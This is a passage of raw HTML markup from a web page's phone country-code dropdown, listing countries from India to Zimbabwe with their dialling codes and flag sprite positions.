" value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9312px 0"></span></span>Spain (+34)</li><li class="dig-cc-visible " value="94" data-country="sri lanka" data-position="-9360px 0" data-country-code="LK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9360px 0"></span></span>Sri Lanka (+94)</li><li class="dig-cc-visible selected" value="1" data-country="st. lucia" data-position="-9408px 0" data-country-code="LC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9408px 0"></span></span>St. Lucia (+1)</li><li class="dig-cc-visible " value="249" data-country="sudan" data-position="-9456px 0" data-country-code="SD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9456px 0"></span></span>Sudan (+249)</li><li class="dig-cc-visible " value="597" data-country="suriname" data-position="-9504px 0" data-country-code="SR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9504px 0"></span></span>Suriname (+597)</li><li class="dig-cc-visible " value="268" data-country="swaziland" data-position="-9552px 0" data-country-code="SZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9552px 0"></span></span>Swaziland (+268)</li><li class="dig-cc-visible " value="46" data-country="sweden" data-position="-9600px 0" data-country-code="SE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9600px 0"></span></span>Sweden (+46)</li><li class="dig-cc-visible " value="41" data-country="switzerland" data-position="-9648px 0" data-country-code="CH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9648px 0"></span></span>Switzerland (+41)</li><li class="dig-cc-visible " value="963" data-country="syria" data-position="-9696px 0" data-country-code="SY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9696px 0"></span></span>Syria (+963)</li><li class="dig-cc-visible " value="886" data-country="taiwan" data-position="-9744px 0" data-country-code="TW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9744px 0"></span></span>Taiwan (+886)</li><li class="dig-cc-visible " value="992" data-country="tajikistan" data-position="-9792px 0" data-country-code="TJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9792px 0"></span></span>Tajikistan (+992)</li><li class="dig-cc-visible " value="255" data-country="tanzania" data-position="-9840px 0" data-country-code="TZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9840px 0"></span></span>Tanzania (+255)</li><li class="dig-cc-visible " value="66" data-country="thailand" data-position="-9888px 0" data-country-code="TH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9888px 0"></span></span>Thailand (+66)</li><li class="dig-cc-visible selected" value="1" data-country="the bahamas" data-position="-9936px 0" data-country-code="BS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9936px 0"></span></span>The Bahamas (+1)</li><li class="dig-cc-visible " value="220" data-country="the gambia" data-position="-9984px 0" data-country-code="GM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9984px 0"></span></span>The Gambia (+220)</li><li class="dig-cc-visible " value="670" data-country="timor-leste" data-position="-10032px 0" data-country-code="TL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10032px 0"></span></span>Timor-Leste (+670)</li><li class="dig-cc-visible " value="228" data-country="togo" data-position="-10080px 0" data-country-code="TG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10080px 0"></span></span>Togo (+228)</li><li class="dig-cc-visible " value="690" data-country="tokelau" data-position="-10128px 0" data-country-code="TK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10128px 0"></span></span>Tokelau (+690)</li><li class="dig-cc-visible " value="676" data-country="tonga" data-position="-10176px 0" data-country-code="TO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10176px 0"></span></span>Tonga (+676)</li><li class="dig-cc-visible selected" value="1" data-country="trinidad and tobago" data-position="-10224px 0" data-country-code="TT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10224px 0"></span></span>Trinidad and Tobago (+1)</li><li class="dig-cc-visible " value="216" data-country="tunisia" data-position="-10272px 0" data-country-code="TN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10272px 0"></span></span>Tunisia (+216)</li><li class="dig-cc-visible " value="90" data-country="turkey" data-position="-10320px 0" data-country-code="TR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10320px 0"></span></span>Turkey (+90)</li><li class="dig-cc-visible " value="993" data-country="turkmenistan" data-position="-10368px 0" data-country-code="TM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10368px 0"></span></span>Turkmenistan (+993)</li><li class="dig-cc-visible selected" value="1" data-country="turks and caicos islands" data-position="-10416px 0" data-country-code="TC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10416px 0"></span></span>Turks and Caicos Islands (+1)</li><li class="dig-cc-visible " value="688" data-country="tuvalu" data-position="-10464px 0" data-country-code="TV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10464px 0"></span></span>Tuvalu (+688)</li><li class="dig-cc-visible selected" value="1" data-country="u.s. virgin islands" data-position="-10512px 0" data-country-code="VI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10512px 0"></span></span>U.S. Virgin Islands (+1)</li><li class="dig-cc-visible " value="256" data-country="uganda" data-position="-10560px 0" data-country-code="UG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10560px 0"></span></span>Uganda (+256)</li><li class="dig-cc-visible " value="380" data-country="ukraine" data-position="-10608px 0" data-country-code="UA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10608px 0"></span></span>Ukraine (+380)</li><li class="dig-cc-visible " value="971" data-country="united arab emirates" data-position="-10656px 0" data-country-code="AE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10656px 0"></span></span>United Arab Emirates (+971)</li><li class="dig-cc-visible " value="44" data-country="united kingdom" data-position="-10704px 0" data-country-code="GB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10704px 0"></span></span>United Kingdom (+44)</li><li class="dig-cc-visible selected" value="1" data-country="united states" data-position="-10752px 0" data-country-code="US"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10752px 0"></span></span>United States (+1)</li><li class="dig-cc-visible " value="598" data-country="uruguay" data-position="-10800px 0" data-country-code="UY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10800px 0"></span></span>Uruguay (+598)</li><li class="dig-cc-visible " value="998" data-country="uzbekistan" data-position="-10848px 0" data-country-code="UZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10848px 0"></span></span>Uzbekistan (+998)</li><li class="dig-cc-visible " value="678" data-country="vanuatu" data-position="-10896px 0" data-country-code="VU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10896px 0"></span></span>Vanuatu (+678)</li><li class="dig-cc-visible " value="58" data-country="venezuela" data-position="-10944px 0" data-country-code="VE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10944px 0"></span></span>Venezuela (+58)</li><li class="dig-cc-visible " value="84" data-country="vietnam" data-position="-10992px 0" data-country-code="VN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-10992px 0"></span></span>Vietnam (+84)</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna" data-position="-11040px 0" data-country-code="WF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11040px 0"></span></span>Wallis and Futuna (+681)</li><li class="dig-cc-visible " value="212" data-country="western sahara" data-position="-11088px 0" data-country-code="EH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11088px 0"></span></span>Western Sahara (+212)</li><li class="dig-cc-visible " value="967" data-country="yemen" data-position="-11136px 0" data-country-code="YE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11136px 0"></span></span>Yemen (+967)</li><li class="dig-cc-visible " value="260" data-country="zambia" data-position="-11184px 0" data-country-code="ZM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-11184px 0"></span></span>Zambia (+260)</li><li class="dig-cc-visible " value="263" 